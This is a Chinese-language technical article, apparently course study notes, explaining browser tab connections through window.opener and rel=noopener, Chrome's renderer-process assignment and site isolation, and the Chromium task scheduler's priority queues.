
标签页之间的连接
浏览器标签页之间是可以通过 JavaScript 脚本来连接的,通常情况下有如下几种连接方式:
第一种是通过<a>标签来和新标签建立连接,这种方式我们最熟悉:
<a href="https://time.geekbang.org/" target="_blank" class="">极客时间</a>新标签页中的 window.opener 的值就是指向原标签页中的 window
另外,还可以通过 JavaScript 中的 window.open 方法来和新标签页建立连接:
new_window = window.open("http://time.geekbang.org");通过上面这种方式,可以在当前标签页中通过 new_window 来控制新标签页,还可以在新标签页中通过 window.opener 来控制当前标签页
其实通过上述两种方式打开的新标签页,不论这两个标签页是否属于同一站点,他们之间都能通过 opener 来建立连接,所以他们之间是有联系的。在 WhatWG 规范中,把这一类具有相互连接关系的标签页称为浏览上下文组 ( browsing context group)
既然提到浏览上下文组,就有必要提下浏览上下文,通常情况下,我们把一个标签页所包含的内容,诸如 window 对象,历史记录,滚动条位置等信息称为浏览上下文。这些通过脚本相互连接起来的浏览上下文就是浏览上下文组(相关规范:https://html.spec.whatwg.org/multipage/browsers.html#groupings-of-browsing-contexts)
Chrome 浏览器会将浏览上下文组中属于同一站点的标签分配到同一个渲染进程中,这是因为如果一组标签页,既在同一个浏览上下文组中,又属于同一站点,那么它们可能需要在对方的标签页中执行脚本。因此,它们必须运行在同一渲染进程中
那么为什么同一站点,从一个页面中打开另一个页面会分配到同一个渲染进程?而使用新标签页打开的方式会分配到不同的渲染进程中呢?
首先来看第一种,在极客邦标签页内部通过链接打开极客时间标签页,那么极客时间标签页和极客邦标签页属于同一个浏览上下文组,且它们属于同一站点,所以浏览器会将它们分配到同一个渲染进程之中
而第二种情况就简单多了,因为第二个标签页中并没有第一个标签页中的任何信息,第一个标签页也不包含任何第二个标签页中的信息,所以他们不属于同一个浏览上下文组,因此即便他们属于同一站点,也不会运行在同一个渲染进程之中

一个“例外”
Chrome 浏览器为标签页分配渲染进程的策略:
1、如果两个标签页都位于同一个浏览上下文组,且属于同一站点,那么这两个标签页会被浏览器分配到同一个渲染进程中
2、如果这两个条件不能同时满足,那么这两个标签页会分别使用不同的渲染进程来渲染
如果从 A 标签页中打开 B 标签页,那我们能肯定 A 标签页和 B 标签页属于同一浏览上下文组吗?
答案是“不能”
https://linkmarket.aliyun.com 内新开的标签页都是新开一个渲染进程

我通过 A 标签页中的链接打开了两个新标签页,B 和 C,而且我们也可以看出来,A、B、C 三个标签页都属于同一站点,正常情况下,它们应该共用同一个渲染进程,不过通过上图我们可以看出来,A、B、C 三个标签页分别使用了三个不同的渲染进程
既然属于同一站点,又不在同一个渲染进程中,所以可以推断这三个标签页不属于同一个浏览上下文组,接下来分析:
1、首先验证这三个标签页是不是真的不在同一个浏览上下文组中
2、然后再分析它们为什么不在同一浏览上下文组
我们可以通过控制台,来看看 B 标签页和 C 标签标签页的 opener 的值,结果发现这两个标签页中的 opener 的值都是 null,这就确定了 B、C 标签页和 A 标签页没有连接关系,当然也就不属于同一浏览上下文组了
接下来的我们就是来查查,阿里的这个站点是不是采用了什么特别的手段,移除了这两个标签页之间的连接关系

通过上图,我们可以发现,a 链接的 rel 属性值都使用了 noopener 和 noreferrer,通过 noopener,我们能猜测得到这两个值是让被链接的标签页和当前标签页不要产生连接关系
通常,将 noopener 的值引入 rel 属性中,就是告诉浏览器通过这个链接打开的标签页中的 opener 值设置为 null,引入 noreferrer 是告诉浏览器,新打开的标签页不要有引用关系
所以,通过 linkmarket.aliyun.com 标签页打开新的标签页要使用单独的一个进程,是因为使用了 rel= noopener 的属性,所以新打开的标签页和现在的标签页就没有了引用关系,当然它们也就不属于同一浏览上下文组了
站点隔离
目前 Chrome 浏览器已经默认实现了站点隔离的功能,这意味着标签页中的 iframe 也会遵守同一站点的分配原则,如果标签页中的 iframe 和标签页是同一站点,并且有连接关系,那么标签页依然会和当前标签页运行在同一个渲染进程中,如果 iframe 和标签页不属于同一站点,那么 iframe 会运行在单独的渲染进程中
<head>
<title>站点隔离:demo</title>
<style>
iframe {
width: 800px;
height: 300px;
}
</style>
</head>
<body>
<div><iframe src="iframe.html"></iframe></div>
<div><iframe src="https://www.infoq.cn/"></iframe></div>
<div><iframe src="https://time.geekbang.org/"></iframe></div>
<div><iframe src="https://www.geekbang.org/"></iframe></div>
</body>
</html>在 Chrome 浏览器中打开上面这个标签页,然后观察 Chrome 的任务管理,我们会发现这个标签页使用了四个渲染进程

结合上图和 HTML 代码,我们可以发现,由于 InfoQ、极客邦两个 iframe 与父标签页不属于同一站点,所以它们会被分配到不同的渲染进程中,而 iframe.html 和源标签页属于同一站点,所以它会和源标签页运行在同一个渲染进程中

思考
1、阿里为什么要把同一站点的 tab 签做成无连接的,会避免什么安全隐患啊?
如果多个标签在同一个进程中,那么一个标签沦陷了,其它标签都会沦陷的
2、同源要求协议、域名以及端口均一样才行;同一站点只要求协议,根域名相同即可。也就是同源的要求太严格,导致复用同一渲染进程的条件比较难满足,所有条件放宽至同一站点?
第一原因是通常同一站点安全性是有保障的 第二个原因就是你提到的资源的复用了
实体测试
发现 a 标签打开的新标签页都是不同进程,下面我用自己的项目进行测试:
- 如果使用 a 标签,打开的页面将会分配一个新的进程
- 如果使用 window.open,打开的页面将会和原页面公用一个进程
最终答案
在 google 官方给出的解释中,明确表示,从 Chromium 88 版开始,默认情况下,带有 target="_blank" 的锚点会自动获得 noopener 行为(链接:https://web.dev/external-anchors-use-rel-noopener/)
而 noreferrer 和 noopener 具有相同效果,但还会阻止将 Refere 标头发送到新的页面
如果想要取消这种行为,可以使用rel="opener"
进行了这个操作后,所有的相关知识就如同老师所说了
并且,同一站点确实只是代表协议、根域名(如:geekbang.org、baidu.com,其实严格来说这算二级域名)相同
任务调度
要想利用 JavaScript 实现高性能的动画,那就得使用 requestAnimationFrame 这个 API,我们简称 rAF,那么为什么都推荐使用 rAF 而不是 setTimeOut 呢?
要解释清楚这个问题,就要从渲染进程的任务调度系统讲起,理解了渲染进程任务调度系统,你自然就明白了 rAF 和 setTimeOut 的区别。其次,如果你理解任务调度系统,那么你就能将渲染流水线和浏览器系统架构等知识串起来,理解了这些概念也有助于你理解 Performance 标签是如何工作的
要想了解最新 Chrome 的任务调度系统是怎么工作的,我们得先来回顾下之前介绍的消息循环系统,我们知道了渲染进程内部的大多数任务都是在主线程上执行的,诸如 JavaScript 执行、DOM、CSS、计算布局、V8 的垃圾回收等任务。要让这些任务能够在主线程上有条不紊地运行,就需要引入消息队列
主线程维护了一个普通的消息队列和一个延迟消息队列,调度模块会按照规则依次取出这两个消息队列中的任务,并在主线程上执行。为了下文讲述方便,在这里我把普通的消息队列和延迟队列都当成一个消息队列
新的任务都是被放进消息队列中去的,然后主线程再依次从消息队列中取出这些任务来顺序执行。这就是我们之前介绍的消息队列和事件循环系统
单消息队列的队头阻塞问题
我们知道,渲染主线程会按照先进先出的顺序执行消息队列中的任务,具体地讲,当产生了新的任务,渲染进程会将其添加到消息队列尾部,在执行任务过程中,渲染进程会顺序地从消息队列头部取出任务并依次执行
在最初,采用这种方式没有太大的问题,因为页面中的任务还不算太多,渲染主线程也不是太繁忙。不过浏览器是向前不停进化的,其进化路线体现在架构的调整、功能的增加以及更加精细的优化策略等方面,这些变化让渲染进程所需要处理的任务变多了,对应的渲染进程的主线程也变得越拥挤。下图所展示的仅仅是部分运行在主线程上的任务,你可以参考下:

你可以试想一下,在基于这种单消息队列的架构下,如果用户发出一个点击事件或者缩放页面的事件,而在此时,该任务前面可能还有很多不太重要的任务在排队等待着被执行,诸如 V8 的垃圾回收、DOM 定时器等任务,如果执行这些任务需要花费的时间过久的话,那么就会让用户产生卡顿的感觉。你可以参看下图:

因此,在单消息队列架构下,存在着低优先级任务会阻塞高优先级任务的情况,比如在一些性能不高的手机上,有时候滚动页面需要等待一秒以上。这像极了我们在介绍 HTTP 协议时所谈论的队头阻塞问题,那么我们也把这个问题称为消息队列的队头阻塞问题吧
Chromium 是如何解决队头阻塞问题的?
1、第一次迭代:引入一个高级优先队列
首先在最理想的情况下,我们希望能够快速跟踪高优先级任务,比如在交互阶段,下面几种任务都应该视为高优先级的任务:
- 通过鼠标触发的点击任务、滚动页面任务
- 通过手势触发的页面缩放任务
- 通过 CSS、JavaScript 等操作触发的动画特效等任务
这些任务被触发后,用户想立即得到页面的反馈,所以我们需要让这些任务能够优先与其他的任务执行。要实现这种效果,我们可以增加一个高优级的消息队列,将高优先级的任务都添加到这个队列里面,然后优先执行该消息队列中的任务。最终效果如下图所示:
观察上图,我们使用了一个优先级高的消息队列和一个优先级低消息队列,渲染进程会将它认为是紧急的任务添加到高优先级队列中,不紧急的任务就添加到低优先级的队列中。然后我们再在渲染进程中引入一个任务调度器,负责从多个消息队列中选出合适的任务,通常实现的逻辑,先按照顺序从高优先级队列中取出任务,如果高优先级的队列为空,那么再按照顺序从低优级队列中取出任务
我们还可以更进一步,将任务划分为多个不同的优先级,来实现更加细粒度的任务调度,比如可以划分为高优先级,普通优先级和低优先级,最终效果如下图所示:
观察上图,我们实现了三个不同优先级的消息队列,然后可以使用任务调度器来统一调度这三个不同消息队列中的任务
不过大多数任务需要保持其相对执行顺序,如果将用户输入的消息或者合成消息添加进多个不同优先级的队列中,那么这种任务的相对执行顺序就会被打乱,甚至有可能出现还未处理输入事件,就合成了该事件要显示的图片。因此我们需要让一些相同类型的任务保持其相对执行顺序
2、第二次迭代:根据消息类型来实现消息队列
要解决上述问题,我们可以为不同类型的任务创建不同优先级的消息队列,比如:
- 可以创建输入事件的消息队列,用来存放输入事件
- 可以创建合成任务的消息队列,用来存放合成事件
- 可以创建默认消息队列,用来保存如资源加载的事件和定时器回调等事件
- 还可以创建一个空闲消息队列,用来存放 V8 的垃圾自动垃圾回收这一类实时性不高的事件
最终实现效果如下图所示:
通过迭代,这种策略已经相当实用了,但是它依然存在着问题,那就是这几种消息队列的优先级都是固定的,任务调度器会按照这种固定好的静态的优先级来分别调度任务。那么静态优先级会带来什么问题呢?
我们在页面性能章节分析过页面的生存周期,页面大致的生存周期大体分为两个阶段,加载阶段和交互阶段
虽然在交互阶段,采用上述这种静态优先级的策略没有什么太大问题的,但是在页面加载阶段,如果依然要优先执行用户输入事件和合成事件,那么页面的解析速度将会被拖慢。Chromium 团队曾测试过这种情况,使用静态优先级策略,网页的加载速度会被拖慢 14%
3、第三次迭代:动态调度策略
所以我们还得根据实际场景来继续平衡这个跷跷板,也就是说在不同的场景下,根据实际情况,动态调整消息队列的优先级。一图胜过千言,我们先看下图:
